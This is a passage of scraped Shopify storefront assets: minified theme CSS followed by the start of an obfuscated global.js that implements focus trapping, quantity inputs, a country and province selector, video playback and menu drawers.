var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button span{position:relative;z-index:2}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}body{overflow-x:hidden!important}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay){width:calc(var(--rating) * 1em + (var(--visible-stars) - 1) * .125em)}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}.rating-stars+h2{margin-top:0}h2+.rating-stars{margin-top:.3rem}.quantity--full{width:100%}.product-form__quantity-and-btn{display:flex;align-items:center;column-gap:1rem}.product-form__quantity-and-btn--right{flex-direction:row-reverse}.product-form__quantity-and-btn .product-form__quantity{flex-basis:auto}.product-form__quantity-and-btn .quantity__label{display:none}.product-form__quantity-and-btn--stretch-quantity .quantity{min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.product-form__input:last-of-type{margin-bottom:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.button--large-text{font-size:1.9rem}.cart__checkout-button.loading{cursor:not-allowed;opacity:.5}@media screen and (max-width: 749px){.featured-product .product__media-list--full-mobile-width{width:calc(100% + 3rem);margin-left:-1.5rem;margin-right:-1.5rem}.featured-product .grid__item.product__media-wrapper.product__media-list--full-mobile-width{margin-left:-1.5rem;margin-right:-1.5rem;width:100%;max-width:calc(100% + 3rem)}.featured-product .product__media-list--full-mobile-width .grid--peek.slider .grid__item:first-of-type{margin-left:0;width:100%}}.product-form__buttons>*+*{margin-top:1rem}.product--product-images-one .product__media-item:not(:first-child),.product--product-images-one media-gallery .slider-buttons,.product--product-images-one media-gallery .thumbnail-slider{display:none!important}copy-button[data-success=false]:not(.copy-button--success-absolute) .copy-success,copy-button[data-success=true]:not(.copy-button--success-absolute) .copy-text{display:none}.copy-button--success-absolute{position:relative;display:block}.copy-button--success-absolute .copy-success{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);white-space:nowrap;pointer-events:none}.copy-button--success-absolute[data-success=false] .copy-success,.copy-button--success-absolute[data-success=true] .copy-text{opacity:0}@media screen and (min-width: 750px){.image-with-text--desktop-full-width.page-width{max-width:none;padding-left:0;padding-right:0;--media-radius: 0px;--text-boxes-radius: 0px}}a.go-to-product,a.go-to-product span,a.go-to-product:hover,a.go-to-product:hover span{text-decoration:none!important}
/*# sourceMappingURL=/cdn/shop/t/38/assets/base.css.map?v=114583975473538286571768013852 */


--- FILE ---
content_type: text/javascript
request_url: https://gravgoods.com/cdn/shop/t/38/assets/global.js?v=129721811904222791091768013853
body_size: 24487
content:
const _0x569ed0=_0x3737;(function(_0x3e4718,_0x48db2f){const _0x16a5b7=_0x3737,_0x3aa0be=_0x3e4718();for(;;)try{if(-parseInt(_0x16a5b7(848))/1+parseInt(_0x16a5b7(687))/2*(-parseInt(_0x16a5b7(652))/3)+parseInt(_0x16a5b7(601))/4*(parseInt(_0x16a5b7(685))/5)+-parseInt(_0x16a5b7(573))/6+-parseInt(_0x16a5b7(970))/7+parseInt(_0x16a5b7(1041))/8*(parseInt(_0x16a5b7(717))/9)+parseInt(_0x16a5b7(643))/10===_0x48db2f)break;_0x3aa0be.push(_0x3aa0be.shift())}catch{_0x3aa0be.push(_0x3aa0be.shift())}})(_0x354f,163645);function getFocusableElements(_0x429143){return Array.from(_0x429143.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document[_0x569ed0(936)](_0x569ed0(500))[_0x569ed0(472)](_0x138f41=>{const _0x5dfb16=_0x569ed0;_0x138f41[_0x5dfb16(806)]("role",_0x5dfb16(699)),_0x138f41.setAttribute(_0x5dfb16(570),_0x138f41.parentNode[_0x5dfb16(831)]("open")),_0x138f41[_0x5dfb16(893)][_0x5dfb16(584)]("id")&&_0x138f41[_0x5dfb16(806)](_0x5dfb16(470),_0x138f41[_0x5dfb16(893)].id),_0x138f41.addEventListener(_0x5dfb16(1053),_0x3adf1e=>{const _0xab8ced=_0x5dfb16;_0x3adf1e.currentTarget[_0xab8ced(806)](_0xab8ced(570),!_0x3adf1e[_0xab8ced(454)][_0xab8ced(858)]("details")[_0xab8ced(831)](_0xab8ced(967)))}),!_0x138f41[_0x5dfb16(858)]("header-drawer")&&_0x138f41[_0x5dfb16(960)][_0x5dfb16(1040)](_0x5dfb16(951),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x65dfa3,_0x164719=_0x65dfa3){const _0x5ba977=_0x569ed0;var _0x21689c=getFocusableElements(_0x65dfa3),_0x16d205=_0x21689c[0],_0x1aa90c=_0x21689c[_0x21689c.length-1];removeTrapFocus(),trapFocusHandlers[_0x5ba977(1018)]=_0x9f0c1b=>{const _0x481e13=_0x5ba977;_0x9f0c1b.target!==_0x65dfa3&&_0x9f0c1b.target!==_0x1aa90c&&_0x9f0c1b[_0x481e13(898)]!==_0x16d205||document[_0x481e13(1040)]("keydown",trapFocusHandlers[_0x481e13(1065)])},trapFocusHandlers[_0x5ba977(861)]=function(){const _0x4987e5=_0x5ba977;document[_0x4987e5(907)](_0x4987e5(1065),trapFocusHandlers[_0x4987e5(1065)])},trapFocusHandlers[_0x5ba977(1065)]=function(_0x4c331e){const _0x870f5=_0x5ba977;_0x4c331e.code[_0x870f5(700)]()===_0x870f5(704)&&(_0x4c331e[_0x870f5(898)]===_0x1aa90c&&!_0x4c331e.shiftKey&&(_0x4c331e[_0x870f5(620)](),_0x16d205.focus()),(_0x4c331e[_0x870f5(898)]===_0x65dfa3||_0x4c331e[_0x870f5(898)]===_0x16d205)&&_0x4c331e[_0x870f5(750)]&&(_0x4c331e[_0x870f5(620)](),_0x1aa90c[_0x870f5(1074)]()))},document[_0x5ba977(1040)](_0x5ba977(861),trapFocusHandlers.focusout),document[_0x5ba977(1040)](_0x5ba977(1018),trapFocusHandlers[_0x5ba977(1018)]),_0x164719[_0x5ba977(1074)](),_0x164719[_0x5ba977(851)]===_0x5ba977(741)&&[_0x5ba977(688),_0x5ba977(941),_0x5ba977(938),"url"][_0x5ba977(989)](_0x164719.type)&&_0x164719.value&&_0x164719.setSelectionRange(0,_0x164719[_0x5ba977(987)].length)}try{document[_0x569ed0(973)](":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x5ead8c=_0x569ed0,_0x2c9f08=[_0x5ead8c(837),_0x5ead8c(604),_0x5ead8c(666),_0x5ead8c(877),_0x5ead8c(704),_0x5ead8c(818),_0x5ead8c(919),"ESCAPE","HOME","END","PAGEUP",_0x5ead8c(624)];let _0x207574=null,_0x482f13=null;window.addEventListener(_0x5ead8c(1065),_0x43dc45=>{const _0x45caf4=_0x5ead8c;_0x2c9f08[_0x45caf4(989)](_0x43dc45[_0x45caf4(674)].toUpperCase())&&(_0x482f13=!1)}),window.addEventListener(_0x5ead8c(766),_0x288b1a=>{_0x482f13=!0}),window[_0x5ead8c(1040)](_0x5ead8c(1074),()=>{const _0x2825a6=_0x5ead8c;_0x207574&&_0x207574.classList.remove(_0x2825a6(1038)),!_0x482f13&&(_0x207574=document.activeElement,_0x207574[_0x2825a6(832)][_0x2825a6(924)]("focused"))},!0)}function pauseAllMedia(){const _0x4cf0dc=_0x569ed0;document[_0x4cf0dc(936)](".js-youtube")[_0x4cf0dc(472)](_0x36af24=>{const _0x575fed=_0x4cf0dc;_0x36af24[_0x575fed(855)].postMessage('{"event":"command","func":"'+_0x575fed(578)+_0x575fed(894),"*")}),document.querySelectorAll(".js-vimeo").forEach(_0x4dc9eb=>{const _0x3554dc=_0x4cf0dc;_0x4dc9eb[_0x3554dc(855)][_0x3554dc(583)]('{"method":"pause"}',"*")}),document.querySelectorAll(_0x4cf0dc(948))[_0x4cf0dc(472)](_0x33121d=>_0x33121d[_0x4cf0dc(464)]()),document.querySelectorAll("product-model").forEach(_0x5a2334=>{const _0x1929ac=_0x4cf0dc;_0x5a2334.modelViewerUI&&_0x5a2334[_0x1929ac(557)][_0x1929ac(464)]()})}function removeTrapFocus(_0x2a730f=null){const _0x515a05=_0x569ed0;document[_0x515a05(907)](_0x515a05(1018),trapFocusHandlers.focusin),document[_0x515a05(907)](_0x515a05(861),trapFocusHandlers[_0x515a05(861)]),document[_0x515a05(907)](_0x515a05(1065),trapFocusHandlers[_0x515a05(1065)]),_0x2a730f&&_0x2a730f[_0x515a05(1074)]()}function onKeyUpEscape(_0x1d8d91){const _0x5091dd=_0x569ed0;if(_0x1d8d91[_0x5091dd(674)][_0x5091dd(700)]()!==_0x5091dd(755))return;const _0x39944a=_0x1d8d91[_0x5091dd(898)].closest(_0x5091dd(800));if(!_0x39944a)return;const _0x1086aa=_0x39944a[_0x5091dd(973)](_0x5091dd(486));_0x39944a[_0x5091dd(696)](_0x5091dd(967)),_0x1086aa[_0x5091dd(806)](_0x5091dd(570),!1),_0x1086aa.focus()}class QuantityInput extends HTMLElement{constructor(){const _0x391f96=_0x569ed0;super(),this[_0x391f96(1e3)]=this[_0x391f96(973)](_0x391f96(1e3)),this.changeEvent=new Event(_0x391f96(959),{bubbles:!0}),this[_0x391f96(1e3)][_0x391f96(1040)](_0x391f96(959),this[_0x391f96(912)][_0x391f96(535)](this)),this[_0x391f96(936)]("button").forEach(_0x4fa2ed=>_0x4fa2ed.addEventListener("click",this.onButtonClick[_0x391f96(535)](this)))}[_0x569ed0(710)]=void 0;[_0x569ed0(990)](){const _0x17fb05=_0x569ed0;this[_0x17fb05(854)](),this[_0x17fb05(710)]=subscribe(PUB_SUB_EVENTS[_0x17fb05(713)],this[_0x17fb05(854)][_0x17fb05(535)](this))}disconnectedCallback(){const _0x5db0ee=_0x569ed0;this[_0x5db0ee(710)]&&this[_0x5db0ee(710)]()}[_0x569ed0(912)](_0x1030e2){this[_0x569ed0(854)]()}[_0x569ed0(627)](_0x496043){const _0x1f0276=_0x569ed0;_0x496043.preventDefault();const _0x412bbf=this[_0x1f0276(1e3)][_0x1f0276(987)];_0x496043.target[_0x1f0276(985)]===_0x1f0276(725)?this[_0x1f0276(1e3)][_0x1f0276(825)]():this[_0x1f0276(1e3)][_0x1f0276(1061)](),_0x412bbf!==this[_0x1f0276(1e3)][_0x1f0276(987)]&&this.input.dispatchEvent(this[_0x1f0276(786)])}validateQtyRules(){const _0x4b6d08=_0x569ed0,_0x3b493f=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(987)]);if(this[_0x4b6d08(1e3)].min){const _0x35a89e=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(925)]);this[_0x4b6d08(973)](".quantity__button[name='minus']")[_0x4b6d08(832)].toggle(_0x4b6d08(827),_0x3b493f<=_0x35a89e)}if(this[_0x4b6d08(1e3)][_0x4b6d08(508)]){const _0x2e713d=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(508)]);this[_0x4b6d08(973)](_0x4b6d08(994))[_0x4b6d08(832)][_0x4b6d08(920)](_0x4b6d08(827),_0x3b493f>=_0x2e713d)}}}customElements.define(_0x569ed0(463),QuantityInput);function debounce(_0x13d16c,_0x430e81){let _0x163ea2;return(..._0x141654)=>{const _0x4f4f29=_0x3737;clearTimeout(_0x163ea2),_0x163ea2=setTimeout(()=>_0x13d16c[_0x4f4f29(868)](this,_0x141654),_0x430e81)}}function fetchConfig(_0x422038=_0x569ed0(940)){const _0x332ae4=_0x569ed0;return{method:"POST",headers:{"Content-Type":_0x332ae4(921),Accept:_0x332ae4(913)+_0x422038}}}typeof window[_0x569ed0(811)]>"u"&&(window[_0x569ed0(811)]={}),Shopify[_0x569ed0(535)]=function(_0x56dc9b,_0xd201c1){return function(){return _0x56dc9b.apply(_0xd201c1,arguments)}},Shopify[_0x569ed0(999)]=function(_0x26f452,_0x519617){const _0x2ac43a=_0x569ed0;for(var _0x38ef30=0,_0x42ddfd=_0x26f452[_0x2ac43a(466)][_0x2ac43a(567)];_0x38ef30<_0x42ddfd;_0x38ef30++){var _0x1a120c=_0x26f452[_0x2ac43a(466)][_0x38ef30];if(_0x519617==_0x1a120c[_0x2ac43a(987)]||_0x519617==_0x1a120c[_0x2ac43a(638)])return _0x26f452[_0x2ac43a(863)]=_0x38ef30,_0x38ef30}},Shopify[_0x569ed0(623)]=function(_0x15326d,_0x16b218,_0x430f81){const _0xbc140a=_0x569ed0;_0x15326d.addEventListener?_0x15326d[_0xbc140a(1040)](_0x16b218,_0x430f81,!1):_0x15326d.attachEvent("on"+_0x16b218,_0x430f81)},Shopify.postLink=function(_0x184e4e,_0x40572e){const _0x4b7c63=_0x569ed0;_0x40572e=_0x40572e||{};var _0x273228=_0x40572e[_0x4b7c63(761)]||_0x4b7c63(477),_0xf3c892=_0x40572e[_0x4b7c63(481)]||{},_0x219e72=document[_0x4b7c63(591)](_0x4b7c63(546));_0x219e72[_0x4b7c63(806)]("method",_0x273228),_0x219e72[_0x4b7c63(806)](_0x4b7c63(759),_0x184e4e);for(var _0x4503a6 in _0xf3c892){var _0x34a79e=document.createElement("input");_0x34a79e[_0x4b7c63(806)](_0x4b7c63(981),_0x4b7c63(606)),_0x34a79e.setAttribute(_0x4b7c63(985),_0x4503a6),_0x34a79e[_0x4b7c63(806)](_0x4b7c63(987),_0xf3c892[_0x4503a6]),_0x219e72[_0x4b7c63(946)](_0x34a79e)}document[_0x4b7c63(572)][_0x4b7c63(946)](_0x219e72),_0x219e72[_0x4b7c63(469)](),document[_0x4b7c63(572)][_0x4b7c63(793)](_0x219e72)},Shopify[_0x569ed0(928)]=function(_0x3d3a02,_0x2f6ec5,_0x385a68){const _0x3b2366=_0x569ed0;this[_0x3b2366(492)]=document[_0x3b2366(632)](_0x3d3a02),this[_0x3b2366(644)]=document[_0x3b2366(632)](_0x2f6ec5),this[_0x3b2366(784)]=document[_0x3b2366(632)](_0x385a68[_0x3b2366(732)]||_0x2f6ec5),Shopify[_0x3b2366(623)](this.countryEl,"change",Shopify[_0x3b2366(535)](this[_0x3b2366(862)],this)),this[_0x3b2366(600)](),this[_0x3b2366(571)]()},Shopify[_0x569ed0(928)][_0x569ed0(461)]={initCountry:function(){const _0xbd4cf9=_0x569ed0;var _0x8e6553=this[_0xbd4cf9(492)][_0xbd4cf9(584)](_0xbd4cf9(478));Shopify[_0xbd4cf9(999)](this[_0xbd4cf9(492)],_0x8e6553),this.countryHandler()},initProvince:function(){const _0x5ae5c3=_0x569ed0;var _0x5d5df1=this[_0x5ae5c3(644)][_0x5ae5c3(584)]("data-default");_0x5d5df1&&this[_0x5ae5c3(644)][_0x5ae5c3(466)][_0x5ae5c3(567)]>0&&Shopify[_0x5ae5c3(999)](this[_0x5ae5c3(644)],_0x5d5df1)},countryHandler:function(_0x1dd61f){const _0x4aaebd=_0x569ed0;var _0x1e04e1=this[_0x4aaebd(492)][_0x4aaebd(466)][this.countryEl.selectedIndex],_0x44ac91=_0x1e04e1[_0x4aaebd(584)](_0x4aaebd(950)),_0x4b99ed=JSON[_0x4aaebd(965)](_0x44ac91);if(this.clearOptions(this[_0x4aaebd(644)]),_0x4b99ed&&_0x4b99ed[_0x4aaebd(567)]==0)this[_0x4aaebd(784)][_0x4aaebd(1030)].display="none";else{for(var _0x85550d=0;_0x85550d<_0x4b99ed.length;_0x85550d++){var _0x1e04e1=document[_0x4aaebd(591)](_0x4aaebd(521));_0x1e04e1[_0x4aaebd(987)]=_0x4b99ed[_0x85550d][0],_0x1e04e1[_0x4aaebd(638)]=_0x4b99ed[_0x85550d][1],this[_0x4aaebd(644)].appendChild(_0x1e04e1)}this.provinceContainer[_0x4aaebd(1030)].display=""}},clearOptions:function(_0x4fa24f){const _0xdf617c=_0x569ed0;for(;_0x4fa24f.firstChild;)_0x4fa24f.removeChild(_0x4fa24f[_0xdf617c(648)])},setOptions:function(_0x3dc20e,_0x1465a4){const _0x130719=_0x569ed0;for(var _0x113d4f=0,_0x446047=_0x1465a4[_0x130719(567)];_0x113d4f<_0x1465a4.length;_0x113d4f++){var _0x42f867=document[_0x130719(591)]("option");_0x42f867[_0x130719(987)]=_0x1465a4[_0x113d4f],_0x42f867[_0x130719(638)]=_0x1465a4[_0x113d4f],_0x3dc20e[_0x130719(946)](_0x42f867)}}};class InternalVideo extends HTMLElement{constructor(){const _0x5317b4=_0x569ed0;if(super(),this.playButton=this[_0x5317b4(973)](_0x5317b4(645)),this[_0x5317b4(1037)]=this[_0x5317b4(962)].noPlayBtn===_0x5317b4(770),this.loaded=!1,this[_0x5317b4(915)]=this.querySelector(_0x5317b4(915)),this[_0x5317b4(719)]=this[_0x5317b4(915)][_0x5317b4(973)](_0x5317b4(639)),this.invalidFormatSrc&&this[_0x5317b4(719)].remove(),this[_0x5317b4(506)]&&this[_0x5317b4(506)].addEventListener("click",this.playVideo.bind(this)),this[_0x5317b4(915)]&&this[_0x5317b4(915)][_0x5317b4(1040)]("ended",this[_0x5317b4(840)][_0x5317b4(535)](this)),this[_0x5317b4(915)][_0x5317b4(1040)](_0x5317b4(768),this[_0x5317b4(882)][_0x5317b4(535)](this)),this.video[_0x5317b4(1040)]("canplaythrough",this[_0x5317b4(899)][_0x5317b4(535)](this)),this.video[_0x5317b4(1040)](_0x5317b4(966),this[_0x5317b4(899)][_0x5317b4(535)](this)),this[_0x5317b4(962)].autoplay===_0x5317b4(770)&&"IntersectionObserver"in window){const _0x473649={root:null,rootMargin:_0x5317b4(911),threshold:.05};this[_0x5317b4(771)]=new IntersectionObserver(this.handleIntersection[_0x5317b4(535)](this),_0x473649),this[_0x5317b4(771)][_0x5317b4(884)](this)}}[_0x569ed0(794)](){const _0x4c3cec=_0x569ed0;this[_0x4c3cec(915)][_0x4c3cec(720)]?(!this[_0x4c3cec(812)]&&(this.video[_0x4c3cec(540)](),this.loaded=!0),this[_0x4c3cec(915)][_0x4c3cec(966)](),this[_0x4c3cec(832)][_0x4c3cec(924)](_0x4c3cec(581)),this.playButton&&this.noPlayBtn&&(this[_0x4c3cec(506)][_0x4c3cec(1030)].visibility=_0x4c3cec(606))):(this[_0x4c3cec(915)][_0x4c3cec(464)](),this[_0x4c3cec(832)].remove(_0x4c3cec(581)))}[_0x569ed0(840)](){const _0x2f4393=_0x569ed0;this[_0x2f4393(832)][_0x2f4393(611)](_0x2f4393(581))}[_0x569ed0(899)](){const _0x1aacbe=_0x569ed0;this[_0x1aacbe(832)][_0x1aacbe(611)](_0x1aacbe(599))}[_0x569ed0(882)](){const _0x3eb5a2=_0x569ed0;this[_0x3eb5a2(832)].add(_0x3eb5a2(599))}handleIntersection(_0x517536){_0x517536.forEach(_0xaf5168=>{const _0x32a718=_0x3737;if(_0xaf5168[_0x32a718(838)]){for(let _0x4d7c56 of this.video[_0x32a718(936)](_0x32a718(1039)))_0x4d7c56[_0x32a718(806)](_0x32a718(505),_0x4d7c56[_0x32a718(584)](_0x32a718(829))),_0x4d7c56[_0x32a718(696)](_0x32a718(829));this.video[_0x32a718(540)]();var _0x2c5fe2=this.video[_0x32a718(966)]();_0x2c5fe2!==void 0&&_0x2c5fe2[_0x32a718(927)](_0x3f6471=>{const _0x5ed7d5=_0x32a718;console[_0x5ed7d5(569)](_0x5ed7d5(927)),_0x3f6471.name===_0x5ed7d5(945)&&(this.classList[_0x5ed7d5(611)](_0x5ed7d5(581)),this[_0x5ed7d5(506)]&&this[_0x5ed7d5(1037)]&&(this[_0x5ed7d5(506)][_0x5ed7d5(1030)].visibility=_0x5ed7d5(459)))})[_0x32a718(834)](()=>{const _0x24dccd=_0x32a718;console.log(_0x24dccd(834)),this[_0x24dccd(915)].play()}),this[_0x32a718(771)].disconnect()}})}}customElements[_0x569ed0(635)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x45d4dc=_0x569ed0;super(),this[_0x45d4dc(878)]=this[_0x45d4dc(973)](_0x45d4dc(616)),this[_0x45d4dc(1040)](_0x45d4dc(951),this[_0x45d4dc(597)][_0x45d4dc(535)](this)),this[_0x45d4dc(1040)](_0x45d4dc(861),this[_0x45d4dc(775)][_0x45d4dc(535)](this)),this[_0x45d4dc(504)]()}bindEvents(){const _0x384fc8=_0x569ed0;this.querySelectorAll("summary")[_0x384fc8(472)](_0x26f4a5=>_0x26f4a5.addEventListener(_0x384fc8(1053),this[_0x384fc8(695)].bind(this))),this[_0x384fc8(936)]("button:not(.menu-drawer__close-menu-btn)")[_0x384fc8(472)](_0x419ad1=>_0x419ad1[_0x384fc8(1040)](_0x384fc8(1053),this[_0x384fc8(1048)][_0x384fc8(535)](this)))}onKeyUp(_0xa88ba3){const _0x5e0b91=_0x569ed0;if(_0xa88ba3[_0x5e0b91(674)][_0x5e0b91(700)]()!==_0x5e0b91(755))return;const _0x3144e5=_0xa88ba3[_0x5e0b91(898)].closest("details[open]");_0x3144e5&&(_0x3144e5===this.mainDetailsToggle?this[_0x5e0b91(876)](_0xa88ba3,this[_0x5e0b91(878)][_0x5e0b91(973)](_0x5e0b91(486))):this.closeSubmenu(_0x3144e5))}[_0x569ed0(695)](_0x448867){const _0x35574e=_0x569ed0,_0x3eea47=_0x448867[_0x35574e(454)],_0x52586a=_0x3eea47[_0x35574e(881)],_0x189ae5=_0x52586a[_0x35574e(858)](_0x35574e(727)),_0x4926ff=_0x52586a[_0x35574e(831)](_0x35574e(967)),_0x1dbffd=window[_0x35574e(900)](_0x35574e(669));function _0x355cb7(){const _0x40c6c3=_0x35574e;trapFocus(_0x3eea47[_0x40c6c3(893)],_0x52586a[_0x40c6c3(973)](_0x40c6c3(699))),_0x3eea47[_0x40c6c3(893)].removeEventListener(_0x40c6c3(758),_0x355cb7)}_0x52586a===this[_0x35574e(878)]?(_0x4926ff&&_0x448867[_0x35574e(620)](),_0x4926ff?this[_0x35574e(876)](_0x448867,_0x3eea47):this.openMenuDrawer(_0x3eea47),window[_0x35574e(900)](_0x35574e(808))&&document[_0x35574e(640)][_0x35574e(1030)].setProperty("--viewport-height",window[_0x35574e(1036)]+"px")):setTimeout(()=>{const _0x4dbe36=_0x35574e;_0x52586a.classList[_0x4dbe36(924)](_0x4dbe36(489)),_0x3eea47[_0x4dbe36(806)](_0x4dbe36(570),!0),_0x189ae5&&_0x189ae5[_0x4dbe36(832)][_0x4dbe36(924)](_0x4dbe36(871)),!_0x1dbffd||_0x1dbffd[_0x4dbe36(543)]?_0x355cb7():_0x3eea47[_0x4dbe36(893)][_0x4dbe36(1040)](_0x4dbe36(758),_0x355cb7)},100)}[_0x569ed0(562)](_0x5aca50){const _0x502493=_0x569ed0;setTimeout(()=>{const _0x229b5e=_0x3737;this[_0x229b5e(878)][_0x229b5e(832)][_0x229b5e(924)](_0x229b5e(489))}),_0x5aca50[_0x502493(806)](_0x502493(570),!0),trapFocus(this.mainDetailsToggle,_0x5aca50),document[_0x502493(572)].classList[_0x502493(924)](_0x502493(458)+this.dataset[_0x502493(697)])}closeMenuDrawer(_0x5f75f7,_0x14b2ab=!1){const _0x44138b=_0x569ed0;_0x5f75f7!==void 0&&(this[_0x44138b(878)][_0x44138b(832)].remove("menu-opening"),this[_0x44138b(878)][_0x44138b(936)]("details")[_0x44138b(472)](_0x1a1c5c=>{const _0xb79889=_0x44138b;_0x1a1c5c[_0xb79889(696)](_0xb79889(967)),_0x1a1c5c.classList[_0xb79889(611)]("menu-opening")}),this[_0x44138b(878)].querySelectorAll(".submenu-open")[_0x44138b(472)](_0x6e15c3=>{const _0x5b10d0=_0x44138b;_0x6e15c3[_0x5b10d0(832)][_0x5b10d0(611)](_0x5b10d0(871))}),document[_0x44138b(572)][_0x44138b(832)].remove(_0x44138b(458)+this[_0x44138b(962)][_0x44138b(697)]),removeTrapFocus(_0x14b2ab),this[_0x44138b(777)](this[_0x44138b(878)]))}[_0x569ed0(775)](_0x31e936){setTimeout(()=>{const _0x131be0=_0x3737;this[_0x131be0(878)][_0x131be0(831)]("open")&&!this[_0x131be0(878)][_0x131be0(726)](document.activeElement)&&this[_0x131be0(876)]()})}[_0x569ed0(1048)](_0x4b9dfd){const _0x2ad15c=_0x569ed0,_0x42b8df=_0x4b9dfd[_0x2ad15c(454)][_0x2ad15c(858)]("details");this[_0x2ad15c(1067)](_0x42b8df)}[_0x569ed0(1067)](_0x36ceff){const _0x22bdec=_0x569ed0,_0x384401=_0x36ceff[_0x22bdec(858)](_0x22bdec(497));_0x384401&&_0x384401[_0x22bdec(832)][_0x22bdec(611)](_0x22bdec(871)),_0x36ceff[_0x22bdec(832)][_0x22bdec(611)](_0x22bdec(489)),_0x36ceff[_0x22bdec(973)]("summary")[_0x22bdec(806)](_0x22bdec(570),!1),removeTrapFocus(_0x36ceff[_0x22bdec(973)](_0x22bdec(486))),this[_0x22bdec(777)](_0x36ceff)}[_0x569ed0(777)](_0x33aa9c){const _0x398899=_0x569ed0;let _0x2bf5a5;const _0x2a5403=_0x452416=>{const _0x2dffea=_0x3737;_0x2bf5a5===void 0&&(_0x2bf5a5=_0x452416),_0x452416-_0x2bf5a5<400?window[_0x2dffea(568)](_0x2a5403):(_0x33aa9c[_0x2dffea(696)]("open"),_0x33aa9c[_0x2dffea(858)](_0x2dffea(800))&&trapFocus(_0x33aa9c[_0x2dffea(858)]("details[open]"),_0x33aa9c[_0x2dffea(973)]("summary")))};window[_0x398899(568)](_0x2a5403)}}customElements[_0x569ed0(635)](_0x569ed0(701),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x22efff=_0x569ed0;super(),this[_0x22efff(936)](_0x22efff(566))[_0x22efff(472)](_0x56b534=>_0x56b534[_0x22efff(1040)](_0x22efff(1053),this.closeButtonClick[_0x22efff(535)](this)))}[_0x569ed0(562)](_0x1d04f8){const _0x413e00=_0x569ed0;this[_0x413e00(1008)]=this[_0x413e00(1008)]||document.querySelector(_0x413e00(689)),this[_0x413e00(752)]=this[_0x413e00(752)]||this[_0x413e00(858)](_0x413e00(637))[_0x413e00(832)][_0x413e00(726)]("header-wrapper--border-bottom")?1:0,document[_0x413e00(640)][_0x413e00(1030)][_0x413e00(538)](_0x413e00(703),parseInt(this.header[_0x413e00(476)]()[_0x413e00(879)]-this.borderOffset)+"px"),this.header[_0x413e00(832)][_0x413e00(924)](_0x413e00(997)),setTimeout(()=>{const _0x491e89=_0x413e00;this.mainDetailsToggle[_0x491e89(832)][_0x491e89(924)](_0x491e89(489))}),_0x1d04f8[_0x413e00(806)](_0x413e00(570),!0),trapFocus(this[_0x413e00(878)],_0x1d04f8),document[_0x413e00(572)][_0x413e00(832)][_0x413e00(924)](_0x413e00(458)+this[_0x413e00(962)].breakpoint)}[_0x569ed0(876)](_0x55837c,_0x22127a){const _0x3dd178=_0x569ed0;super[_0x3dd178(876)](_0x55837c,_0x22127a),this[_0x3dd178(1008)].classList[_0x3dd178(611)](_0x3dd178(997))}[_0x569ed0(657)](_0x58f9db){const _0x2c9a26=_0x569ed0;this[_0x2c9a26(876)](_0x58f9db,this[_0x2c9a26(878)].querySelector(_0x2c9a26(486))),this.querySelector(_0x2c9a26(917))[_0x2c9a26(806)]("aria-expanded",_0x2c9a26(1015))}}customElements[_0x569ed0(635)]("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x4f263e=_0x569ed0;super(),this[_0x4f263e(973)](_0x4f263e(603))[_0x4f263e(1040)](_0x4f263e(1053),this[_0x4f263e(625)][_0x4f263e(535)](this,!1)),this[_0x4f263e(1040)]("keyup",_0x15c19f=>{const 